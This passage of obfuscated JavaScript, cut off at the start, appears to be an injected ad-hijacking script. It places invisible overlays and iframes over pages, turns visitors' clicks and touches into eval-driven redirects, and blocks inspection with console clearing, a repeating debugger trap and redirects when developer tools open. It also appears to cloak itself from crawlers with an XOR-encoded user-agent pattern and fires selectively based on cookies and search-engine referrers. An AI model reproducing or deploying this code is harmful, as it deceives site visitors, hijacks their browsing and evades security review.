Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},ljpyrqsx(window,document,navigator,_)})();;//003240-qc2/*df7d84aa7e43c3bb497a8225b56ca7ad20485*/